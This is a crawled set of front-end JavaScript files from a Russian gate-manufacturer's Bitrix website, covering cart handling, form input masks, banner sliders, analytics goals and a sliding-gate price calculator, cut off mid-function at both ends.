        $('html').stop().animate({
            scrollTop: 0
        });
    });

    /* Cart */
    $(document).on("click", ".js-buy .js-buy__add2cart", function(event) {
        event.preventDefault();

        var $buy = $(this).closest(".js-buy"),
            $quantity = $buy.find(".js-buy__quantity .input-quantity"),
            productId = $buy.data('productid'),
            quantity = 1;

        if ($quantity.length > 0) {
            quantity = $quantity.val();
        }

        Basket.add(productId, quantity);

        $buy.addClass('is-incart');

        if ($('.b-headcart__count').text() != '0') {
            $('.b-headcart__count').text(Number($('.b-headcart__count').text()) + 1);
            document.querySelector('.set_q').textContent = getNoun($('.b-headcart__count').text(), ' товар', ' товара', ' товаров');
        } else {
            $('.b-headcart__icon').html($('.b-headcart__icon').find('svg').get(0).outerHTML + '<span class="b-headcart__t">В корзине </span><span class="b-headcart__count">1 </span><span class="b-headcart__t set_q"> товар</span>');
        }

        //Для popup окна
        let p_price = $buy.parent().parent().find('.price').text();
        let p_name = $buy.parent().parent().parent().find('.name').text();
        let p_img = $buy.parent().parent().parent().parent().find('img').attr('src');
        $('.popup_adding_to_basket img').attr('src', p_img);
        $('.popup_adding_to_basket .product_name').text(p_name);
        $('.popup_adding_to_basket .product_price').text(p_price);
        $('.popup_adding_to_basket').css('display', 'flex');
    });

    // закрытие popup - окна добавления в корзину
    $(document).mouseup(function(e) {
        var d_div = $('.popup_adding_to_basket .content_square');
        if (!d_div.is(e.target) && d_div.has(e.target).length === 0) {
            d_div.parent().hide();
        }
    });
    $('.popup_adding_to_basket .close_popup').click(function() {
        $('.popup_adding_to_basket').hide();
    })

    $(document).on('click', '.js-buy .js-buy__quantity .btn-quantity', function() {
        var $btn = $(this),
            type = $btn.data('type'),
            $input = $btn.closest(".js-buy").find(".input-quantity"),
            currentQuantity = $input.val();

        if (type == 'minus' && currentQuantity > 1) {
            --currentQuantity;
        } else if (type == 'plus') {
            ++currentQuantity;
        }

        $input.val(currentQuantity);

    });

    BX.addCustomEvent('add2basket.rs_lightbasket', function() {
        RSMONOPOLY_SetInBasket();
    });
}

if (window.frameCacheVars !== undefined) {
    BX.addCustomEvent("onFrameDataReceived", function(json) {
        onReady();
    });
} else {
    BX.ready(function() {
        onReady();
    });
}

//custom load files
$(function() {
    var wrapper = $(".file_upload"),
        inp = wrapper.find("input"),
        btn = wrapper.find(".file-link"),
        lbl = wrapper.find(".file-link");

    // Yep, it works!
    btn.add(lbl).click(function() {
        inp.click();
    });

    var file_api = (window.File && window.FileReader && window.FileList && window.Blob) ? true : false;

    inp.change(function() {

        var file_name;
        if (file_api && inp[0].files[0])
            file_name = inp[0].files[0].name;
        else
            file_name = inp.val().replace("C:\\fakepath\\", '');
        if (!file_name.length)
            return;

        if (lbl.is(":visible")) {
            lbl.text(file_name);
            btn.text(file_name);
        } else
            btn.text(file_name);
    }).change();

});

// owl init
function owlInit($owl, params) {

    var defaultParams = {
        items: 4,
        margin: 30,
        loop: true,
        autoplay: false,
        merge: true,
        nav: true,
        navText: ['<span></span>', '<span></span>'],
        navClass: ['prev', 'next'],
        responsive: {},

        onInitialize: function(e) {
            $owl.addClass('owl-carousel owl-theme');
            if (this.$element.children().length <= this.settings.items) {
                this.settings.loop = false;
            }
        },
        onResize: function(e) {
            this.destroy();
            owlInit($owl, params);
        },
    };

    params = $.extend({}, defaultParams, params);

    return $owl.owlCarousel(params);
}



/* Yandex Metrika Goals */

$(document).ready(function() {

    $('.zayavka_footer').click(function(event) {
        yaCounter53453023.reachGoal('zayavka_footer');
        return true;
    });

    $('.vopros').click(function(event) {
        yaCounter53453023.reachGoal('vopros');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.specialist').click(function(event) {
        yaCounter53453023.reachGoal('specialist');
        return true;
    });

    $('.recall form .btn-primary').click(function(event) {
        yaCounter53453023.reachGoal('callback');
        return true;
    });

    $('.buy.ras-canc').click(function(event) {
        yaCounter53453023.reachGoal('zayavka');
        return true;
    });

    $('.fancybox').fancybox();
    $('.proizvodstvo-slider').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    $('.slider-carousel2').slick({
        // infinite: true,
        slidesToShow: 4,
        dots: false,
        slidesToScroll: 1,
        responsive: [{
                breakpoint: 1124,
                settings: {
                    slidesToShow: 3,


                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 2,

                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});

/* End Metrika Goals */

function getNoun(number, one, two, five) {
    let n = Math.abs(number);
    n %= 100;
    if (n >= 5 && n <= 20) {
        return five;
    }
    n %= 10;
    if (n === 1) {
        return one;
    }
    if (n >= 2 && n <= 4) {
        return two;
    }
    return five;
}

function playbannervideoSection() {
    $('#section-banner-video').show();
    $('.main_banner').hide();
    $('.banner-video-btn-section').hide();

    document.getElementById('section-banner-video').play();
}

document.addEventListener('DOMContentLoaded', () => {
    let input = document.querySelectorAll('.form-control')
    input.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    });

    let input_phone = document.querySelectorAll('input[name="PHONE"]')
    input_phone.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_phone_lower = document.querySelectorAll('input[name="phone"]')
    input_phone_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'phone') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_name = document.querySelectorAll('input[name="NAME"]')
    input_name.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_RSname = document.querySelectorAll('input[name="RS_NAME"]')
    input_RSname.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_name_lower = document.querySelectorAll('input[name="name"]')
    input_name_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'name') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_email = document.querySelectorAll('input[name="EMAIL"]')

    $('input[name="EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });

    $('input[name="RS_EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });
})

document.addEventListener('DOMContentLoaded', () => {
    let moreBtn = document.querySelector('.text-toggle-button')
    moreBtn.addEventListener('click', () => {
        let hiddenText = document.querySelector('.hidden-text')
        hiddenText.classList.toggle('visible')

        console.log(moreBtn.innerText)

        if (moreBtn.innerText == 'ПОКАЗАТЬ ПОЛНОСТЬЮ') {
            moreBtn.innerText = 'CКРЫТЬ'
        } else {
            moreBtn.innerText = 'ПОКАЗАТЬ ПОЛНОСТЬЮ'
        }
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/custom/script.js?16968415202058
body_size: 1071
content:
jQuery(document).ready(function($) {
	// слайдер в каталоге
    $(".section-images-slider").slick({
        infinite: true,
        arrows: true,
        fade: true,
        dots: true,
        centerMode: true,
        prevArrow: '<button type="button" class="slider-btn slider-prev-btn"><img src="[data-uri]"></button>',
        nextArrow: '<button type="button" class="slider-btn slider-next-btn"><img src="[data-uri]"></button>'
    });

    // изменение высоты сайта, елси оно меньше высоты экрана
	var container = $('body .wrapper');
	var space = $(window).height() - (container.offset().top + container.outerHeight());
	if (space > 0) {
		var element = $('.notmain');
		var minHeight = element.outerHeight(true) + space + 5;
		element.css('min-height', minHeight);
	}
	
	function toggleHeader(){
		var scroll_status = $(document).scrollTop();
		if(scroll_status > $("header.new_custom_header").outerHeight(true))
			$("header.new_custom_header").addClass("fixed");
		else
			$("header.new_custom_header").removeClass("fixed");
	}
	
	$(document).scroll(function(){
		toggleHeader();
	})

});

--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/js/rs_banners.js?171156258811017
body_size: 2442
content:
/*global jQuery,require*/
/**
* �������
* @author ALFA Systems
**/
(function ($, window) {
    "use strict";
    var pluginName = "redsignBanners",
        namespace = "rs.banners.",
        defaultOptions = {
          height: 320,
          breakpoints: {
            large: 1024,
            medium: 768,
            small: 480,
            xsmall: 320
          },
          isAdjustBlocks: true,
          isAutoAdjustHeight: false,
          heightFactor: 2.2,
          heightAdjustStart: 'medium',
          sliderAdapter: 'owlAdapter'
        };
   function debounce(func, wait) {
        var timeout;
        return function() {
            var args = arguments,
                context = this;
            clearTimeout(timeout);
            timeout = setTimeout(function() {
                func.apply(context, args);
            }, wait);
        };
    }
    /**
    * @constructor
    **/
    function RedsignBanners(element, options) {
        this.$element = $(element);
        this.options = $.extend(defaultOptions, options);
        this.adapters = $.redsignBanners.adapters;
        this.sliderAdapter = null;
        this.init();
        this.listenEvents();
    }
    $.extend(RedsignBanners.prototype, {
        init: function () {
            var base = this;
            if(!this.adapters[this.options.sliderAdapter]) {
                console.warn("I can`t find adapter " + this.options.sliderAdapter);
                return;
            }
            this.sliderAdapter = new this.adapters[this.options.sliderAdapter](this);
            this.loadImages()
                .then(function() {
                    base.sliderAdapter.initSlider();
                },
                function() {
                    console.error("Images wasn`t load");
                });
        },
        resize: function() {
            this.sliderAdapter.resize();
        },
        setHeight: function(height) {
            height = height || this.getAdjustHeight();
            this.$element.css("height", height);
            this.$element.find(".rs-banners_banner").css("height", height);
            this.resize();
        },
        getAdjustHeight: function() {
            var height = this.options.height,
                windowHeight = $(window).width();
            if(windowHeight < this.options.breakpoints[this.options.heightAdjustStart]) {
                height = $(window).width() / this.options.heightFactor;
            }
            return height;
        },
        adjustBlocks: function() {
            var $banners = $(".rs-banners_banner");
            $banners.each($.proxy(function(key, banner) {
                var $infoBlocks = $(banner).find(".rs-banners_info"),
                    $infoBlocksChildren = $infoBlocks.children("div, a"),
                    i,
                    $element,
                    bannersHeight = this.$element.find(".rs-banners_banner:eq(0)").outerHeight() , // 28 - padding
                    elementPositionWithHeight;

                if($infoBlocksChildren.length < 1) {
                    return;
                }

                $infoBlocksChildren.css("display", "inline-block");
                elementPositionWithHeight = 0;

                for(i = $infoBlocksChildren.length - 1; i >= 0; --i) {
                    $element = $($infoBlocksChildren[i]);
                    if ($element.hasClass('rs-banners_price-button')) {
                            //$element.hide();
                    } else {
                      elementPositionWithHeight = $element.position().top + $element.outerHeight() + parseInt($element.css("marginTop"), 10) + 5;
                    }
                    if(bannersHeight - elementPositionWithHeight < 0) {
                        $element.hide();
                    }
                }

                var $priceButton = $infoBlocksChildren.siblings('.rs-banners_price-button');
                $priceButton.show();
                if ($priceButton.length) {
                  var $lastItem = $infoBlocksChildren.siblings(':visible:not(.rs-banners_price-button):last');;
                  if ($lastItem.position().top + $lastItem.outerHeight() + 5 + $priceButton.outerHeight() + 50 > bannersHeight) {
                    $priceButton.hide();
                  }
                }
            }, this));
            this.trigger("adjustblocks");
        },
        update: function() {
            if(this.options.isAutoAdjustHeight) {
                this.setHeight();
            }
            if(this.options.isAdjustBlocks) {
                this.adjustBlocks();
            }
        },
        loadImages: function() {
            var promises = [];
            var self = this;
            this.$element.find("[data-img-src]:eq(0)").each(function(e) {
                var src = $(this).data('img-src');
                if(!src) {
                    return;
                }
                promises.push(
                    $.Deferred(function(promise) {
                        $('<img>')
                          .attr('src', src)
                          .on('load', function() {
                              promise.resolve();
                              self.trigger('images:load');
                          });
                    })
                );
            });
            return $.when.apply($, promises);
        },
        refresh: function() {
            debounce($.proxy(function() {
                this.update();
            }, this), 250)();
        },
        playVideo: function($elem) {
            $elem
              .parents(".rs-banners_banner")
              .find(".rs-banners_wrap")
              .css("visibility", "hidden");
            $elem.data('play', true);

            $elem.find('video').each(function(key, item) {
                if(typeof item.play === 'function') {
                    item.play();
                }
            });
        },
        stopVideo: function($elem) {
            $elem
                  .parents(".rs-banners_banner")
                  .find(".rs-banners_wrap")
                  .css("visibility", "visible");
            $elem.data('play', false);
            $elem.find('video').each(function(key, item) {
                if(typeof item.pause === 'function') {
                    item.pause();
                }
            });
        },
        listenEvents: function() {
            var base = this,
                events = [
                  'resize'
                ];
            events.forEach(function(event) {
                base.$element.on(namespace + event, function(e, selector, data) {
                    if($.isFunction(base[event])) {
                        base[event].apply(base, data);
                    }
                });
            });
            $(document).on('click', '.rs-banners_video-play', function() {
                var $elem = $(this).siblings('.rs-banners_video');
                if(!$elem.data('play')) {
                    base.$element.trigger("stop.owl.autoplay");
                    base.playVideo($elem);
                } else {
                    base.stopVideo($elem);
                }
            });
        },
        trigger: function(name) {
            window.setTimeout($.proxy(function() {
                this.$element.trigger(namespace + name);
            }, this));
        }
    });
    $.fn[pluginName] = function (options) {
        return this.each(function () {
            if (!$.data(this, "plugin_" + pluginName)) {
                $.data(this, "plugin_" + pluginName, new RedsignBanners(this, options));
            }
        });
    };
}(jQuery, window));
/*global jQuery*/
/**
* Owl ������� ��� ��������
* @author ALFA Systems
**/
(function ($) {
    "use strict";
    $.redsignBanners = $.redsignBanners || {};
    $.redsignBanners.adapters = $.redsignBanners.adapters || {};
    var defaultOptions = {};
    /**
    * @constructor
    **/
    function OwlAdapter(core) {
        this.core = core;
        this.slider = {};
        this.sliderOptions = this.convertOptions();
        this.init();
    }
    $.extend(OwlAdapter.prototype, {
        init: function() {
            console.info("Owl Adapter");
            this.triggerEvents();
        },
        initSlider: function() {
            this.sliderOptions.autoplay = true;
            console.dir(this.sliderOptions);
            var $slider = this.core.$element.owlCarousel(this.sliderOptions);
            this.slider = $slider.data('owl.carousel');
        },
        convertOptions: function() {
            return $.extend(defaultOptions, this.core.options.params);
        },
        resize: function() {
            this.slider.invalidate('width');
            this.slider.refresh();
        },
        triggerEvents: function() {
            this.core.$element.on("refreshed.owl.carousel", $.proxy(this.core.refresh, this.core));
        }
    });
    $.redsignBanners.adapters.owlAdapter = OwlAdapter;
}(jQuery));
/*global jQuery*/
/**
* Slick ������� ��� ��������
* @author ALFA Systems
**/
(function ($) {
    "use strict";
    $.redsignBanners = $.redsignBanners || {};
    $.redsignBanners.adapters = $.redsignBanners.adapters || {};
    var defaultOptions = {};
    /**
    * @constructor
    **/
    function SlickAdapter(core) {
        this.core = core;
        this.slider = {};
        this.sliderOptions = this.convertOptions();
        this.init();
    }
    $.extend(SlickAdapter.prototype, {
        init: function() {
            console.warn("Slick adapter");
        },
        initSlider: function() {
            var $slider = this.core.$element.slick(this.sliderOptions);
            this.slider = $slider.slick('getSlick');
        },
        convertOptions: function() {
            var options = {},
                i,
                optionsRename = {
                  items: 'slidesToShow',
                  loop: 'infinite',
                  nav: 'arrows',
                  smartSpeed: 'speed'
                };
            for(i in this.core.options.params) {
                if(this.core.options.params.hasOwnProperty(i)) {
                    if(optionsRename[i]) {
                        options[optionsRename[i]] = this.core.options.params[i];
                    } else {
                        options[i] = this.core.options.params[i];
                    }
                }
            }
            return $.extend(defaultOptions, options);
        },
        resize: function() {
            this.slider.resize();
        }
    });
    $.redsignBanners.adapters.slickAdapter = SlickAdapter;
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new2/script.js?17585290412637
body_size: 702
content:
$(document).ready(function() {

    var options = $(".js-banner-options"),
        $jsBanners = $(".js-banners");

    var isAutoAdjustHeight = false;
    if($(".rs-banners .rs-banners_banner:eq(0)").height() == 0) {
        isAutoAdjustHeight = true;
    }

    $jsBanners.redsignBanners({
        sliderAdapter: "owlAdapter",
        isAutoAdjustHeight: options.data('isAutoAdjustHeight') !== undefined ? options.data('isAutoAdjustHeight') : false,
        isAdjustBlocks: true,
        height:  options.data('height') !== undefined ? options.data('height') : 400,
        params: {
            items: 1,
            loop: $(".rs-banners .rs-banners_banner").length > 1 ? true : false,
            nav: true,
            dots: true,
            video: true,
            autoplay: options.data('autoplay') !== undefined ? options.data('autoplay') : true,
            autoplayTimeout:  options.data('autoplayTimeout') !== undefined ? options.data('autoplayTimeout') : 7000,
            autoplaySpeed: options.data('autoplaySpeed') !== undefined ? options.data('autoplaySpeed') : 2000,
            smartSpeed:  options.data('autoplaySpeed') !== undefined ? options.data('autoplaySpeed') : 2000,
            animateIn: 'fadeInRight',
            animateOut: 'fadeOutLeft',
            onTranslated:function (event) {
              this.$element.find('.rs-banners_price-button').removeClass('is-active');
              this.$element.find('.owl-item.active').find('.rs-banners_price-button').addClass('is-active');
            }
        },

    });

    if(isAutoAdjustHeight) {
        $(".js-preloader").css(
          "height",
          $jsBanners.data("plugin_redsignBanners").getAdjustHeight()
        );
    }

    $jsBanners.on("rs.banners.images:load", function() {

        setTimeout(function() {
            $(".js-preloader").hide();
            $jsBanners.show();
            $(".js-sidebanners.js-sidebanners_selected").show();
        })

        setTimeout(function() {
            $(".js-mainbanners-container").css("opacity", 1);
        }, 250);

    });

    $(".js-banners").on("rs.banners.adjustblocks", function() {
        $(".rs-banners_infowrap").css("opacity", 1);
    });
});


function playBannerVideo(id) {
	$('#banner-video-'+id).show();
	$('.banner-video-btn-'+id).hide();

	console.log($('.rs-banners_title-'+id));
	if($('.rs-banners_title-'+id).length) {
		$('.rs-banners_title-'+id).hide();
	}

	if($('.rs-banners_desc-'+id).length) {
		$('.rs-banners_desc-'+id).hide();
	}

	document.getElementById('banner-video-'+id).play();
}

--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calotk-new/otk.js
body_size: 3780
content:
$(document).ready(function () {
	
	if($(window).width() <= 800) {
		$('#canc.calcotk').remove();
	} else if($(window).width() > 800) {
		$('#canc.calcotk-mobile').remove();
	}
	
	$('#cfact p').click(function () {
		$('#cfact p').removeClass('active');
		var color = $(this).attr('rel');
		$(this).addClass('active');
		$('#cshadow img').attr('src', color);
	});
	$('input#size-x-calcotk').keypress(function (event) {
		var key, keyChar;
		if (!event) var event = window.event;
		if (event.keyCode) key = event.keyCode;
		else if (event.which) key = event.which;
		if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
		keyChar = String.fromCharCode(key);
		if (!/\d/.test(keyChar)) return false;
	});
	$('input#size-y-calcotk').keypress(function (event) {
		var key, keyChar;
		if (!event) var event = window.event;
		if (event.keyCode) key = event.keyCode;
		else if (event.which) key = event.which;
		if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
		keyChar = String.fromCharCode(key);
		if (!/\d/.test(keyChar)) return false;
	});
	$("input#size-y-calcotk").keyup(function () {
		var value2 = $("input#size-y-calcotk").val();
		var value1 = $("input#size-x-calcotk").val();
		if (value2 > maxvertical) {
			$("#slider-y-calcotk").slider("value", value2);
			$("input#size-y-calcotk").val("3085");
			sheight = 3085;
			prices3();
		} else if (value2 < minvertical && value2 && value2 != 0 && value1 != 0 && value1) {
			$("#slider-y-calcotk").slider("value", value2);
			sheight = 1710;
			prices3();
		} else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
			$("#slider-y-calcotk").slider("value", value2);
			sheight = 1710;
			nul();
		} else {
			sheight = value2;
			$("#slider-y-calcotk").slider("value", value2);
			prices3();
		}
	});
	$("input#size-x-calcotk").keyup(function () {
		var value2 = $("input#size-x-calcotk").val();
		var value1 = $("input#size-y-calcotk").val();
		if (value2 > maxhotizontal) {
			$("#slider-x-calcotk").slider("value", value2);
			$("input#size-x-calcotk").val("6000");
			swidth = 6000;
			prices3();
		} else if (value2 < minhotizontal && value2 && value2 != 0 && value1 && value1 != 0) {
			$("#slider-x-calcotk").slider("value", value2);
			swidth = 1750;
			prices3();
		} else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
			$("#slider-x-calcotk").slider("value", value2);
			swidth = 1750;
			nul();
		} else {
			swidth = value2;
			$("#slider-x-calcotk").slider("value", value2);
			prices3();
		}
	});
	$("#cfact p").click(function () {
		$(this).parent().find("p").removeClass("active");
		$(this).addClass("active");
		var faktura = $(this).attr('rell');
		$("#cgg img").attr('src', faktura);
	});
	prices3();
});
var calcotk = {
	'r1': {
		1710: [27813, 28938, 30188, 31375, 32438, 33625, 35813, 36813, 37938, 38875, 41313, 42313, 43563, 44688, 46875, 49063, 50375, 52563, 53938, 55063, 56125, 58313, 59563, 60625, 61813, 63875, 65250, 68313, 69625, 72438, 73625, 76625, 79688, 81000, 82313],
		1835: [29063, 30313, 31563, 32813, 33875, 34813, 37313, 38438, 39313, 40500, 42750, 43875, 44938, 46250, 48438, 50750, 51938, 54125, 55375, 56625, 57625, 59813, 61063, 62063, 63438, 65438, 66625, 69875, 71188, 73938, 75250, 78125, 81188, 82625, 84063],
		1960: [30750, 31875, 33000, 34313, 35313, 35438, 35438, 39938, 41000, 42000, 44250, 45313, 46500, 47625, 49813, 52250, 53438, 55563, 56813, 57938, 59188, 61313, 62688, 63688, 64750, 67063, 68063, 71438, 72750, 75438, 76875, 81875, 83000, 84250, 86750],
		2085: [32188, 33313, 34563, 35813, 35938, 35375, 36000, 41188, 40250, 43438, 45188, 47188, 43063, 50563, 46500, 54125, 48500, 56188, 50063, 59438, 53750, 63063, 55813, 66125, 58250, 69063, 60250, 76063, 77438, 80438, 78250, 87750, 89000, 91750, 85438],
		2210: [34000, 34875, 35813, 36813, 36563, 35750, 35313, 40000, 41188, 45813, 45313, 49438, 45563, 53125, 47750, 55813, 50000, 58188, 52188, 61188, 54688, 64438, 56750, 67375, 58750, 70438, 60813, 77563, 79125, 82063, 78938, 89063, 90375, 93125, 85438],
		2335: [34375, 35500, 36750, 37938, 40188, 36563, 36375, 43938, 41563, 47063, 45625, 51375, 46438, 54125, 48625, 57313, 51875, 60438, 54000, 63500, 56625, 66688, 58938, 70125, 60625, 73375, 62750, 80500, 81938, 85125, 80938, 92563, 94125, 96750, 88063],
		2460: [35875, 37063, 38125, 39313, 41938, 42188, 38000, 46938, 42625, 48938, 46563, 54875, 50875, 59625, 55125, 62188, 55938, 65125, 57875, 68313, 61125, 72688, 64625, 77625, 66688, 81313, 69250, 86313, 88000, 91375, 93125, 100000, 101375, 104813, 106375],
		2585: [36438, 37813, 39188, 40625, 44063, 44625, 38625, 48563, 44500, 52750, 48375, 57250, 53125, 61000, 57125, 64188, 57625, 68563, 59375, 72563, 63000, 76250, 66000, 80375, 69125, 84063, 72438, 89688, 91313, 94813, 96625, 103625, 105313, 108563, 110188],
		2710: [40688, 42250, 43813, 45500, 45625, 46375, 47813, 53250, 54438, 56063, 57500, 59063, 62188, 63438, 64938, 66438, 69750, 71188, 69188, 71563, 75375, 79125, 80813, 83125, 85313, 86938, 88313, 95313, 97125, 100750, 102688, 109750, 111375, 114813, 116500],
		2835: [41500, 43063, 44750, 46375, 47188, 48375, 44125, 54500, 45563, 57750, 59313, 60875, 64063, 65500, 67188, 67813, 68250, 69688, 73625, 73813, 77688, 81750, 83188, 84875, 87813, 89563, 91125, 98188, 100063, 103938, 105875, 113375, 115188, 118813, 120625],
		2960: [42625, 44250, 45938, 47688, 50688, 52438, 54250, 56188, 59375, 60938, 62750, 64438, 67750, 69250, 71125, 71250, 74063, 76313, 77938, 78063, 82438, 86688, 88313, 90125, 93313, 95125, 96688, 104313, 106313, 110375, 112438, 120438, 122250, 125938, 127688],
		3085: [44063, 45625, 47250, 48938, 52188, 53938, 57000, 58125, 60875, 62750, 53688, 67875, 69750, 71438, 73125, 76250, 76875, 78625, 80188, 80500, 84625, 89188, 91000, 92750, 96188, 97875, 99688, 107750, 109875, 114000, 116125, 123813, 125938, 130000, 131938]
	}
};

function prices3() {
	// коэффициент для корректировки цены 
	var coefficient = 1.15; //1.05;
	console.log('otk!');
	sheight = (Math.abs((Math.ceil((sheight - 85) / 125)) * 125 + 85));
	var koef = Math.abs(Math.ceil((swidth) / 125) - 14);
	price = calcotk['r1'][sheight][koef] * coefficient;
	if ($('#iavto-calcotk').prop('checked')) {
		price += 9760;
	} //цена на автоматику
	if ($('#imont-calcotk').prop('checked')) {
		price += 8000;
	} //цена на монтаж
	runner3();
}

function nul() {
	price = 0;
	runner3();
}
var swidth = 2500;
var sheight = 2085;
var price = 0;
var symm = 0;
var minhotizontal = 1750;
var maxhotizontal = 6000;
var minvertical = 1710;
var maxvertical = 3085;
var eu;

setTimeout(function() {

$("#slider-y-calcotk").slider({
	orientation: 'vertical',
	min: 1710,
	max: 3085,
	step: 5,
	range: "min",
	animate: true,
	slide: function (event, ui) {
		$("#size-y-calcotk").html(ui.value);
		sheight = $(this).slider("option", "value");
		if ((sheight) > minvertical && ((sheight) < maxvertical)) {
			$("#size-y-calcotk").val(ui.value);
			$('#vert_span-calcotk').text(ui.value);
		}
	},
	change: function (event, ui) {
		$("#size-y-calcotk").html(ui.value);
		sheight = $(this).slider("option", "value");
		if ((sheight) > minvertical && ((sheight) < maxvertical)) {
			$("#size-y-calcotk").val(ui.value);
			$('#vert_span-calcotk').text(ui.value);
		}
	},
	stop: function () {
		sheight = $(this).slider("option", "value");
		prices3();
	}
}).slider("option", "value", sheight);
$("#slider-x-calcotk").slider({
	step: 5,
	min: 1750,
	max: 6000,
	range: "min",
	animate: true,
	slide: function (event, ui) {
		$("#size-x-calcotk").html(ui.value);
		swidth = $(this).slider("option", "value");
		if (swidth > minhotizontal && swidth < maxhotizontal) {
			$("#size-x-calcotk").val(ui.value);
			$('#hor_span-calcotk').text(ui.value);
		}
	},
	change: function (event, ui) {
		$("#size-x-calcotk").html(ui.value);
		swidth = $(this).slider("option", "value");
		if (swidth > minhotizontal && swidth < maxhotizontal) {
			$("#size-x-calcotk").val(ui.value);
			$('#hor_span-calcotk').text(ui.value);
		}
	},
	stop: function () {
		swidth = $(this).slider("option", "value");
		prices3();
	}
}).slider("option", "value", swidth);

}, 1000);
function runner3() {
	if (price != symm) {
		var timer, intv = 25,
			msecs = 1000,
			ticks = msecs / intv,
			totalTicks = ticks;
		var currents = symm;
		var deltas = (price - currents) / ticks;
		timer = setInterval(function () {
			if (ticks <= 0) {
				clearInterval(timer);
			}
			var tickKoef = 0;
			tickKoef = totalTicks - ticks;
			$(".price-r-otk").html(Math.round( (currents + tickKoef * deltas)*1.3 ) + " р.-"); //*1.2
			ticks--
		}, intv);
		symm = price;
	}
	$("#ajax-zacaz-form input[name='width']").val($("#size-x-calcotk").val());
	$("#ajax-zacaz-form input[name='height']").val($("#size-y-calcotk").val());
	$("#ajax-zacaz-form input[name='price']").val(Math.round(price));
	if ($('input[name="avtomatika"]').prop('checked')) {
		$("#ajax-zacaz-form input[name='avtom']").val("РЎ Р°РІС‚РѕРјР°С‚РёРєРѕР№")
	} else {
		$("#ajax-zacaz-form input[name='avtom']").val("Р‘РµР· Р°РІС‚РѕРјР°С‚РёРєРё")
	}
}
$(document).ready(function () {
	$(".avgr-calcotk").click(function () {
		$(".avgr-calcotk label").toggleClass("vibrana-av");
		var value2 = $("input#size-x-calcotk").val();
		var value1 = $("input#size-y-calcotk").val();
		if (!value2 || value2 == 0 || !value1 || value1 == 0) {
			nul();
		} else {
			prices3();
		}
	});
	$(".mont-calcotk").click(function () {
		$(".mont-calcotk label").toggleClass("vibrana-mon");
		var value2 = $("input#size-x-calcotk").val();
		var value1 = $("input#size-y-calcotk").val();
		if (!value2 || value2 == 0 || !value1 || value1 == 0) {
			nul();
		} else {
			prices3();
		}
	});
	$("#color li").click(function () {
		var nomer = $(this).attr("rell");
		$("#mainImg img[style*='display:block;']").fadeOut();
		$("#mainImg img").eq(nomer).fadeIn();
	});
});

$(document).ready(function () {
	//$("input[name=phone]").mask("+7 (999) 999-99-99",{placeholder:"_"})';
	$("#fabform-calcotk").submit(function () {
		var prog = "Откатные ворота"
		if ($("#iavto-calcotk").prop('checked')) {
			var avkl = "Да";
		} else {
